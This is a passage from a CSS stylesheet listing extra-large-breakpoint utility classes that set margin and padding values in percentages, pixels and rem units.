.xl-margin-85px-top{margin-top:85px}
.xl-margin-90px-top{margin-top:90px}
.xl-margin-95px-top{margin-top:95px}
.xl-margin-100px-top{margin-top:100px}
.xl-margin-1-rem-top{margin-top:1rem}
.xl-margin-1-half-rem-top{margin-top:1.5rem}
.xl-margin-2-rem-top{margin-top:2rem}
.xl-margin-2-half-rem-top{margin-top:2.5rem}
.xl-margin-3-rem-top{margin-top:3rem}
.xl-margin-3-half-rem-top{margin-top:3.5rem}
.xl-margin-4-rem-top{margin-top:4rem}
.xl-margin-4-half-rem-top{margin-top:4.5rem}
.xl-margin-5-rem-top{margin-top:5rem}
.xl-margin-5-half-rem-top{margin-top:5.5rem}
.xl-margin-6-rem-top{margin-top:6rem}
.xl-margin-6-half-rem-top{margin-top:6.5rem}
.xl-margin-7-rem-top{margin-top:7rem}
.xl-margin-7-half-rem-top{margin-top:7.5rem}
.xl-margin-8-rem-top{margin-top:8rem}
.xl-margin-8-half-rem-top{margin-top:8.5rem}
.xl-margin-9-rem-top{margin-top:9rem}
.xl-margin-9-half-rem-top{margin-top:9.5rem}
.xl-margin-10-rem-top{margin-top:10rem}
.xl-margin-10-half-rem-top{margin-top:10.5rem}
.xl-margin-one-bottom{margin-bottom:1%}
.xl-margin-two-bottom{margin-bottom:2%}
.xl-margin-three-bottom{margin-bottom:3%}
.xl-margin-four-bottom{margin-bottom:4%}
.xl-margin-five-bottom{margin-bottom:5%}
.xl-margin-six-bottom{margin-bottom:6%}
.xl-margin-seven-bottom{margin-bottom:7%}
.xl-margin-eight-bottom{margin-bottom:8%}
.xl-margin-nine-bottom{margin-bottom:9%}
.xl-margin-ten-bottom{margin-bottom:10%}
.xl-margin-eleven-bottom{margin-bottom:11%}
.xl-margin-twelve-bottom{margin-bottom:12%}
.xl-margin-thirteen-bottom{margin-bottom:13%}
.xl-margin-fourteen-bottom{margin-bottom:14%}
.xl-margin-fifteen-bottom{margin-bottom:15%}
.xl-margin-sixteen-bottom{margin-bottom:16%}
.xl-margin-seventeen-bottom{margin-bottom:17%}
.xl-margin-eighteen-bottom{margin-bottom:18%}
.xl-margin-nineteen-bottom{margin-bottom:19%}
.xl-margin-twenty-bottom{margin-bottom:20%}
.xl-margin-5px-bottom{margin-bottom:5px}
.xl-margin-10px-bottom{margin-bottom:10px}
.xl-margin-15px-bottom{margin-bottom:15px}
.xl-margin-20px-bottom{margin-bottom:20px}
.xl-margin-25px-bottom{margin-bottom:25px}
.xl-margin-30px-bottom{margin-bottom:30px}
.xl-margin-35px-bottom{margin-bottom:35px}
.xl-margin-40px-bottom{margin-bottom:40px}
.xl-margin-45px-bottom{margin-bottom:45px}
.xl-margin-50px-bottom{margin-bottom:50px}
.xl-margin-55px-bottom{margin-bottom:55px}
.xl-margin-60px-bottom{margin-bottom:60px}
.xl-margin-65px-bottom{margin-bottom:65px}
.xl-margin-70px-bottom{margin-bottom:70px}
.xl-margin-75px-bottom{margin-bottom:75px}
.xl-margin-80px-bottom{margin-bottom:80px}
.xl-margin-85px-bottom{margin-bottom:85px}
.xl-margin-90px-bottom{margin-bottom:90px}
.xl-margin-95px-bottom{margin-bottom:95px}
.xl-margin-100px-bottom{margin-bottom:100px}
.xl-margin-1-rem-bottom{margin-bottom:1rem}
.xl-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.xl-margin-2-rem-bottom{margin-bottom:2rem}
.xl-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.xl-margin-3-rem-bottom{margin-bottom:3rem}
.xl-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.xl-margin-4-rem-bottom{margin-bottom:4rem}
.xl-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.xl-margin-5-rem-bottom{margin-bottom:5rem}
.xl-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.xl-margin-6-rem-bottom{margin-bottom:6rem}
.xl-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.xl-margin-7-rem-bottom{margin-bottom:7rem}
.xl-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.xl-margin-8-rem-bottom{margin-bottom:8rem}
.xl-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.xl-margin-9-rem-bottom{margin-bottom:9rem}
.xl-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.xl-margin-10-rem-bottom{margin-bottom:10rem}
.xl-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.xl-margin-one-right{margin-right:1%}
.xl-margin-two-right{margin-right:2%}
.xl-margin-three-right{margin-right:3%}
.xl-margin-four-right{margin-right:4%}
.xl-margin-five-right{margin-right:5%}
.xl-margin-six-right{margin-right:6%}
.xl-margin-seven-right{margin-right:7%}
.xl-margin-eight-right{margin-right:8%}
.xl-margin-nine-right{margin-right:9%}
.xl-margin-ten-right{margin-right:10%}
.xl-margin-eleven-right{margin-right:11%}
.xl-margin-twelve-right{margin-right:12%}
.xl-margin-thirteen-right{margin-right:13%}
.xl-margin-fourteen-right{margin-right:14%}
.xl-margin-fifteen-right{margin-right:15%}
.xl-margin-sixteen-right{margin-right:16%}
.xl-margin-seventeen-right{margin-right:17%}
.xl-margin-eighteen-right{margin-right:18%}
.xl-margin-nineteen-right{margin-right:19%}
.xl-margin-twenty-right{margin-right:20%}
.xl-margin-5px-right{margin-right:5px}
.xl-margin-10px-right{margin-right:10px}
.xl-margin-15px-right{margin-right:15px}
.xl-margin-20px-right{margin-right:20px}
.xl-margin-25px-right{margin-right:25px}
.xl-margin-30px-right{margin-right:30px}
.xl-margin-35px-right{margin-right:35px}
.xl-margin-40px-right{margin-right:40px}
.xl-margin-45px-right{margin-right:45px}
.xl-margin-50px-right{margin-right:50px}
.xl-margin-55px-right{margin-right:55px}
.xl-margin-60px-right{margin-right:60px}
.xl-margin-65px-right{margin-right:65px}
.xl-margin-70px-right{margin-right:70px}
.xl-margin-75px-right{margin-right:75px}
.xl-margin-80px-right{margin-right:80px}
.xl-margin-85px-right{margin-right:85px}
.xl-margin-90px-right{margin-right:90px}
.xl-margin-95px-right{margin-right:95px}
.xl-margin-100px-right{margin-right:100px}
.xl-margin-1-rem-right{margin-right:1rem}
.xl-margin-1-half-rem-right{margin-right:1.5rem}
.xl-margin-2-rem-right{margin-right:2rem}
.xl-margin-2-half-rem-right{margin-right:2.5rem}
.xl-margin-3-rem-right{margin-right:3rem}
.xl-margin-3-half-rem-right{margin-right:3.5rem}
.xl-margin-4-rem-right{margin-right:4rem}
.xl-margin-4-half-rem-right{margin-right:4.5rem}
.xl-margin-5-rem-right{margin-right:5rem}
.xl-margin-5-half-rem-right{margin-right:5.5rem}
.xl-margin-6-rem-right{margin-right:6rem}
.xl-margin-6-half-rem-right{margin-right:6.5rem}
.xl-margin-7-rem-right{margin-right:7rem}
.xl-margin-7-half-rem-right{margin-right:7.5rem}
.xl-margin-8-rem-right{margin-right:8rem}
.xl-margin-8-half-rem-right{margin-right:8.5rem}
.xl-margin-9-rem-right{margin-right:9rem}
.xl-margin-9-half-rem-right{margin-right:9.5rem}
.xl-margin-10-rem-right{margin-right:10rem}
.xl-margin-10-half-rem-right{margin-right:10.5rem}
.xl-margin-one-left{margin-left:1%}
.xl-margin-two-left{margin-left:2%}
.xl-margin-three-left{margin-left:3%}
.xl-margin-four-left{margin-left:4%}
.xl-margin-five-left{margin-left:5%}
.xl-margin-six-left{margin-left:6%}
.xl-margin-seven-left{margin-left:7%}
.xl-margin-eight-left{margin-left:8%}
.xl-margin-nine-left{margin-left:9%}
.xl-margin-ten-left{margin-left:10%}
.xl-margin-eleven-left{margin-left:11%}
.xl-margin-twelve-left{margin-left:12%}
.xl-margin-thirteen-left{margin-left:13%}
.xl-margin-fourteen-left{margin-left:14%}
.xl-margin-fifteen-left{margin-left:15%}
.xl-margin-sixteen-left{margin-left:16%}
.xl-margin-seventeen-left{margin-left:17%}
.xl-margin-eighteen-left{margin-left:18%}
.xl-margin-nineteen-left{margin-left:19%}
.xl-margin-twenty-left{margin-left:20%}
.xl-margin-5px-left{margin-left:5px}
.xl-margin-10px-left{margin-left:10px}
.xl-margin-15px-left{margin-left:15px}
.xl-margin-20px-left{margin-left:20px}
.xl-margin-25px-left{margin-left:25px}
.xl-margin-30px-left{margin-left:30px}
.xl-margin-35px-left{margin-left:35px}
.xl-margin-40px-left{margin-left:40px}
.xl-margin-45px-left{margin-left:45px}
.xl-margin-50px-left{margin-left:50px}
.xl-margin-55px-left{margin-left:55px}
.xl-margin-60px-left{margin-left:60px}
.xl-margin-65px-left{margin-left:65px}
.xl-margin-70px-left{margin-left:70px}
.xl-margin-75px-left{margin-left:75px}
.xl-margin-80px-left{margin-left:80px}
.xl-margin-85px-left{margin-left:85px}
.xl-margin-90px-left{margin-left:90px}
.xl-margin-95px-left{margin-left:95px}
.xl-margin-100px-left{margin-left:100px}
.xl-margin-1-rem-left{margin-left:1rem}
.xl-margin-1-half-rem-left{margin-left:1.5rem}
.xl-margin-2-rem-left{margin-left:2rem}
.xl-margin-2-half-rem-left{margin-left:2.5rem}
.xl-margin-3-rem-left{margin-left:3rem}
.xl-margin-3-half-rem-left{margin-left:3.5rem}
.xl-margin-4-rem-left{margin-left:4rem}
.xl-margin-4-half-rem-left{margin-left:4.5rem}
.xl-margin-5-rem-left{margin-left:5rem}
.xl-margin-5-half-rem-left{margin-left:5.5rem}
.xl-margin-6-rem-left{margin-left:6rem}
.xl-margin-6-half-rem-left{margin-left:6.5rem}
.xl-margin-7-rem-left{margin-left:7rem}
.xl-margin-7-half-rem-left{margin-left:7.5rem}
.xl-margin-8-rem-left{margin-left:8rem}
.xl-margin-8-half-rem-left{margin-left:8.5rem}
.xl-margin-9-rem-left{margin-left:9rem}
.xl-margin-9-half-rem-left{margin-left:9.5rem}
.xl-margin-10-rem-left{margin-left:10rem}
.xl-margin-10-half-rem-left{margin-left:10.5rem}
.xl-margin-one-lr{margin-left:1%;margin-right:1%}
.xl-margin-two-lr{margin-left:2%;margin-right:2%}
.xl-margin-three-lr{margin-left:3%;margin-right:3%}
.xl-margin-four-lr{margin-left:4%;margin-right:4%}
.xl-margin-five-lr{margin-left:5%;margin-right:5%}
.xl-margin-six-lr{margin-left:6%;margin-right:6%}
.xl-margin-seven-lr{margin-left:7%;margin-right:7%}
.xl-margin-eight-lr{margin-left:8%;margin-right:8%}
.xl-margin-nine-lr{margin-left:9%;margin-right:9%}
.xl-margin-ten-lr{margin-left:10%;margin-right:10%}
.xl-margin-eleven-lr{margin-left:11%;margin-right:11%}
.xl-margin-twelve-lr{margin-left:12%;margin-right:12%}
.xl-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.xl-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.xl-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.xl-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.xl-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.xl-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.xl-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.xl-margin-twenty-lr{margin-left:20%;margin-right:20%}
.xl-margin-5px-lr{margin-left:5px;margin-right:5px}
.xl-margin-10px-lr{margin-left:10px;margin-right:10px}
.xl-margin-15px-lr{margin-left:15px;margin-right:15px}
.xl-margin-20px-lr{margin-left:20px;margin-right:20px}
.xl-margin-25px-lr{margin-left:25px;margin-right:25px}
.xl-margin-30px-lr{margin-left:30px;margin-right:30px}
.xl-margin-35px-lr{margin-left:35px;margin-right:35px}
.xl-margin-40px-lr{margin-left:40px;margin-right:40px}
.xl-margin-45px-lr{margin-left:45px;margin-right:45px}
.xl-margin-50px-lr{margin-left:50px;margin-right:50px}
.xl-margin-55px-lr{margin-left:55px;margin-right:55px}
.xl-margin-60px-lr{margin-left:60px;margin-right:60px}
.xl-margin-65px-lr{margin-left:65px;margin-right:65px}
.xl-margin-70px-lr{margin-left:70px;margin-right:70px}
.xl-margin-75px-lr{margin-left:75px;margin-right:75px}
.xl-margin-80px-lr{margin-left:80px;margin-right:80px}
.xl-margin-85px-lr{margin-left:85px;margin-right:85px}
.xl-margin-90px-lr{margin-left:90px;margin-right:90px}
.xl-margin-95px-lr{margin-left:95px;margin-right:95px}
.xl-margin-100px-lr{margin-left:100px;margin-right:100px}
.xl-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.xl-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.xl-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.xl-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.xl-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.xl-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.xl-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.xl-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.xl-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.xl-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.xl-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.xl-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.xl-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.xl-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.xl-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.xl-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.xl-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.xl-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.xl-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.xl-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.xl-margin-one-tb{margin-top:1%;margin-bottom:1%}
.xl-margin-two-tb{margin-top:2%;margin-bottom:2%}
.xl-margin-three-tb{margin-top:3%;margin-bottom:3%}
.xl-margin-four-tb{margin-top:4%;margin-bottom:4%}
.xl-margin-five-tb{margin-top:5%;margin-bottom:5%}
.xl-margin-six-tb{margin-top:6%;margin-bottom:6%}
.xl-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.xl-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.xl-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.xl-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.xl-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.xl-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.xl-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.xl-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.xl-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.xl-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.xl-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.xl-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.xl-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.xl-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.xl-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.xl-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.xl-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.xl-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.xl-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.xl-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.xl-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.xl-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.xl-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.xl-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.xl-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.xl-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.xl-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.xl-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.xl-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.xl-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.xl-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.xl-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.xl-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.xl-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.xl-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.xl-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.xl-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.xl-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.xl-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.xl-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.xl-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.xl-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.xl-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.xl-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.xl-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.xl-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.xl-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.xl-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.xl-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.xl-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.xl-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.xl-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.xl-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.xl-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.xl-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.xl-margin-auto{margin:auto}
.xl-no-margin{margin:0!important}
.xl-no-margin-top{margin-top:0!important}
.xl-no-margin-bottom{margin-bottom:0!important}
.xl-no-margin-left{margin-left:0!important}
.xl-no-margin-right{margin-right:0!important}
.xl-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.xl-no-margin-lr{margin-right:0!important;margin-left:0!important}
.xl-padding-one-all{padding:1%}
.xl-padding-two-all{padding:2%}
.xl-padding-three-all{padding:3%}
.xl-padding-four-all{padding:4%}
.xl-padding-five-all{padding:5%}
.xl-padding-six-all{padding:6%}
.xl-padding-seven-all{padding:7%}
.xl-padding-eight-all{padding:8%}
.xl-padding-nine-all{padding:9%}
.xl-padding-ten-all{padding:10%}
.xl-padding-eleven-all{padding:11%}
.xl-padding-twelve-all{padding:12%}
.xl-padding-thirteen-all{padding:13%}
.xl-padding-fourteen-all{padding:14%}
.xl-padding-fifteen-all{padding:15%}
.xl-padding-sixteen-all{padding:16%}
.xl-padding-seventeen-all{padding:17%}
.xl-padding-eighteen-all{padding:18%}
.xl-padding-nineteen-all{padding:19%}
.xl-padding-twenty-all{padding:20%}
.xl-padding-5px-all{padding:5px}
.xl-padding-10px-all{padding:10px}
.xl-padding-15px-all{padding:15px}
.xl-padding-20px-all{padding:20px}
.xl-padding-25px-all{padding:25px}
.xl-padding-30px-all{padding:30px}
.xl-padding-35px-all{padding:35px}
.xl-padding-40px-all{padding:40px}
.xl-padding-45px-all{padding:45px}
.xl-padding-50px-all{padding:50px}
.xl-padding-55px-all{padding:55px}
.xl-padding-60px-all{padding:60px}
.xl-padding-65px-all{padding:65px}
.xl-padding-70px-all{padding:70px}
.xl-padding-75px-all{padding:75px}
.xl-padding-80px-all{padding:80px}
.xl-padding-85px-all{padding:85px}
.xl-padding-90px-all{padding:90px}
.xl-padding-95px-all{padding:95px}
.xl-padding-100px-all{padding:100px}
.xl-padding-1-rem-all{padding:1rem}
.xl-padding-1-half-rem-all{padding:1.5rem}
.xl-padding-2-rem-all{padding:2rem}
.xl-padding-2-half-rem-all{padding:2.5rem}
.xl-padding-3-rem-all{padding:3rem}
.xl-padding-3-half-rem-all{padding:3.5rem}
.xl-padding-4-rem-all{padding:4rem}
.xl-padding-4-half-rem-all{padding:4.5rem}
.xl-padding-5-rem-all{padding:5rem}
.xl-padding-5-half-rem-all{padding:5.5rem}
.xl-padding-6-rem-all{padding:6rem}
.xl-padding-6-half-rem-all{padding:6.5rem}
.xl-padding-7-rem-all{padding:7rem}
.xl-padding-7-half-rem-all{padding:7.5rem}
.xl-padding-8-rem-all{padding:8rem}
.xl-padding-8-half-rem-all{padding:8.5rem}
.xl-padding-9-rem-all{padding:9rem}
.xl-padding-9-half-rem-all{padding:9.5rem}
.xl-padding-10-rem-all{padding:10rem}
.xl-padding-10-half-rem-all{padding:10.5rem}
.xl-padding-one-top{padding-top:1%}
.xl-padding-two-top{padding-top:2%}
.xl-padding-three-top{padding-top:3%}
.xl-padding-four-top{padding-top:4%}
.xl-padding-five-top{padding-top:5%}
.xl-padding-six-top{padding-top:6%}
.xl-padding-seven-top{padding-top:7%}
.xl-padding-eight-top{padding-top:8%}
.xl-padding-nine-top{padding-top:9%}
.xl-padding-ten-top{padding-top:10%}
.xl-padding-eleven-top{padding-top:11%}
.xl-padding-twelve-top{padding-top:12%}
.xl-padding-thirteen-top{padding-top:13%}
.xl-padding-fourteen-top{padding-top:14%}
.xl-padding-fifteen-top{padding-top:15%}
.xl-padding-sixteen-top{padding-top:16%}
.xl-padding-seventeen-top{padding-top:17%}
.xl-padding-eighteen-top{padding-top:18%}
.xl-padding-nineteen-top{padding-top:19%}
.xl-padding-twenty-top{padding-top:20%}
.xl-padding-5px-top{padding-top:5px}
.xl-padding-10px-top{padding-top:10px}
.xl-padding-15px-top{padding-top:15px}
.xl-padding-20px-top{padding-top:20px}
.xl-padding-25px-top{padding-top:25px}
.xl-padding-30px-top{padding-top:30px}
.xl-padding-35px-top{padding-top:35px}
.xl-padding-40px-top{padding-top:40px}
.xl-padding-45px-top{padding-top:45px}
.xl-padding-50px-top{padding-top:50px}
.xl-padding-55px-top{padding-top:55px}
.xl-padding-60px-top{padding-top:60px}
.xl-padding-65px-top{padding-top:65px}
.xl-padding-70px-top{padding-top:70px}
.xl-padding-75px-top{padding-top:75px}
.xl-padding-80px-top{padding-top:80px}
.xl-padding-85px-top{padding-top:85px}
.xl-padding-90px-top{padding-top:90px}
.xl-padding-95px-top{padding-top:95px}
.xl-padding-100px-top{padding-top:100px}
.xl-padding-1-rem-top{padding-top:1rem}
.xl-padding-1-half-rem-top{padding-top:1.5rem}
.xl-padding-2-rem-top{padding-top:2rem}
.xl-padding-2-half-rem-top{padding-top:2.5rem}
.xl-padding-3-rem-top{padding-top:3rem}
.xl-padding-3-half-rem-top{padding-top:3.5rem}
.xl-padding-4-rem-top{padding-top:4rem}
.xl-padding-4-half-rem-top{padding-top:4.5rem}
.xl-padding-5-rem-top{padding-top:5rem}
.xl-padding-5-half-rem-top{padding-top:5.5rem}
.xl-padding-6-rem-top{padding-top:6rem}
.xl-padding-6-half-rem-top{padding-top:6.5rem}
.xl-padding-7-rem-top{padding-top:7rem}
.xl-padding-7-half-rem-top{padding-top:7.5rem}
.xl-padding-8-rem-top{padding-top:8rem}
.xl-padding-8-half-rem-top{padding-top:8.5rem}
.xl-padding-9-rem-top{padding-top:9rem}
.xl-padding-9-half-rem-top{padding-top:9.5rem}
.xl-padding-10-rem-top{padding-top:10rem}
.xl-padding-10-half-rem-top{padding-top:10.5rem}
.xl-padding-one-bottom{padding-bottom:1%}
.xl-padding-two-bottom{padding-bottom:2%}
.xl-padding-three-bottom{padding-bottom:3%}
.xl-padding-four-bottom{padding-bottom:4%}
.xl-padding-five-bottom{padding-bottom:5%}
.xl-padding-six-bottom{padding-bottom:6%}
.xl-padding-seven-bottom{padding-bottom:7%}
.xl-padding-eight-bottom{padding-bottom:8%}
.xl-padding-nine-bottom{padding-bottom:9%}
.xl-padding-ten-bottom{padding-bottom:10%}
.xl-padding-eleven-bottom{padding-bottom:11%}
.xl-padding-twelve-bottom{padding-bottom:12%}
.xl-padding-thirteen-bottom{padding-bottom:13%}
.xl-padding-fourteen-bottom{padding-bottom:14%}
.xl-padding-fifteen-bottom{padding-bottom:15%}
.xl-padding-sixteen-bottom{padding-bottom:16%}
.xl-padding-seventeen-bottom{padding-bottom:17%}
.xl-padding-eighteen-bottom{padding-bottom:18%}
.xl-padding-nineteen-bottom{padding-bottom:19%}
.xl-padding-twenty-bottom{padding-bottom:20%}
.xl-padding-5px-bottom{padding-bottom:5px}
.xl-padding-10px-bottom{padding-bottom:10px}
.xl-padding-15px-bottom{padding-bottom:15px}
.xl-padding-20px-bottom{padding-bottom:20px}
.xl-padding-25px-bottom{padding-bottom:25px}
.xl-padding-30px-bottom{padding-bottom:30px}
.xl-padding-35px-bottom{padding-bottom:35px}
.xl-padding-40px-bottom{padding-bottom:40px}
.xl-padding-45px-bottom{padding-bottom:45px}
.xl-padding-50px-bottom{padding-bottom:50px}
.xl-padding-55px-bottom{padding-bottom:55px}
.xl-padding-60px-bottom{padding-bottom:60px}
.xl-padding-65px-bottom{padding-bottom:65px}
.xl-padding-70px-bottom{padding-bottom:70px}
.xl-padding-75px-bottom{padding-bottom:75px}
.xl-padding-80px-bottom{padding-bottom:80px}
.xl-padding-85px-bottom{padding-bottom:85px}
.xl-padding-90px-bottom{padding-bottom:90px}
.xl-padding-95px-bottom{padding-bottom:95px}
.xl-padding-100px-bottom{padding-bottom:100px}
.xl-padding-1-rem-bottom{padding-bottom:1rem}
.xl-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.xl-padding-2-rem-bottom{padding-bottom:2rem}
.xl-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.xl-padding-3-rem-bottom{padding-bottom:3rem}
.xl-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.xl-padding-4-rem-bottom{padding-bottom:4rem}
.xl-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.xl-padding-5-rem-bottom{padding-bottom:5rem}
.xl-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.xl-padding-6-rem-bottom{padding-bottom:6rem}
.xl-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.xl-padding-7-rem-bottom{padding-bottom:7rem}
.xl-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.xl-padding-8-rem-bottom{padding-bottom:8rem}
.xl-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.xl-padding-9-rem-bottom{padding-bottom:9rem}
.xl-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.xl-padding-10-rem-bottom{padding-bottom:10rem}
.xl-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.xl-padding-one-right{padding-right:1%}
.xl-padding-two-right{padding-right:2%}
.xl-padding-three-right{padding-right:3%}
.xl-padding-four-right{padding-right:4%}
.xl-padding-five-right{padding-right:5%}
.xl-padding-six-right{padding-right:6%}
.xl-padding-seven-right{padding-right:7%}
.xl-padding-eight-right{padding-right:8%}
.xl-padding-nine-right{padding-right:9%}
.xl-padding-ten-right{padding-right:10%}
.xl-padding-eleven-right{padding-right:11%}
.xl-padding-twelve-right{padding-right:12%}
.xl-padding-thirteen-right{padding-right:13%}
.xl-padding-fourteen-right{padding-right:14%}
.xl-padding-fifteen-right{padding-right:15%}
.xl-padding-sixteen-right{padding-right:16%}
.xl-padding-seventeen-right{padding-right:17%}
.xl-padding-eighteen-right{padding-right:18%}
.xl-padding-nineteen-right{padding-right:19%}
.xl-padding-twenty-right{padding-right:20%}
.xl-padding-5px-right{padding-right:5px}
.xl-padding-10px-right{padding-right:10px}
.xl-padding-15px-right{padding-right:15px}
.xl-padding-20px-right{padding-right:20px}
.xl-padding-25px-right{padding-right:25px}
.xl-padding-30px-right{padding-right:30px}
.xl-padding-35px-right{padding-right:35px}
.xl-padding-40px-right{padding-right:40px}
.xl-padding-45px-right{padding-right:45px}
.xl-padding-50px-right{padding-right:50px}
.xl-padding-55px-right{padding-right:55px}
.xl-padding-60px-right{padding-right:60px}
.xl-padding-65px-right{padding-right:65px}
.xl-padding-70px-right{padding-right:70px}
.xl-padding-75px-right{padding-right:75px}
.xl-padding-80px-right{padding-right:80px}
.xl-padding-85px-right{padding-right:85px}
.xl-padding-90px-right{padding-right:90px}
.xl-padding-95px-right{padding-right:95px}
.xl-padding-100px-right{padding-right:100px}
.xl-padding-1-rem-right{padding-right:1rem}
.xl-padding-1-half-rem-right{padding-right:1.5rem}
.xl-padding-2-rem-right{padding-right:2rem}
.xl-padding-2-half-rem-right{padding-right:2.5rem}
.xl-padding-3-rem-right{padding-right:3rem}
.xl-padding-3-half-rem-right{padding-right:3.5rem}
.xl-padding-4-rem-right{padding-right:4rem}
.xl-padding-4-half-rem-right{padding-right:4.5rem}
.xl-padding-5-rem-right{padding-right:5rem}
.xl-padding-5-half-rem-right{padding-right:5.5rem}
.xl-padding-6-rem-right{padding-right:6rem}
.xl-padding-6-half-rem-right{padding-right:6.5rem}
.xl-padding-7-rem-right{padding-right:7rem}
.xl-padding-7-half-rem-right{padding-right:7.5rem}
.xl-padding-8-rem-right{padding-right:8rem}
.xl-padding-8-half-rem-right{padding-right:8.5rem}
.xl-padding-9-rem-right{padding-right:9rem}
.xl-padding-9-half-rem-right{padding-right:9.5rem}
.xl-padding-10-rem-right{padding-right:10rem}
.xl-padding-10-half-rem-right{padding-right:10.5rem}
.xl-padding-one-left{padding-left:1%}
.xl-padding-two-left{padding-left:2%}
.xl-padding-three-left{padding-left:3%}
.xl-padding-four-left{padding-left:4%}
.xl-padding-five-left{padding-left:5%}
.xl-padding-six-left{padding-left:6%}
.xl-padding-seven-left{padding-left:7%}
.xl-padding-eight-left{padding-left:8%}
.xl-padding-nine-left{padding-left:9%}
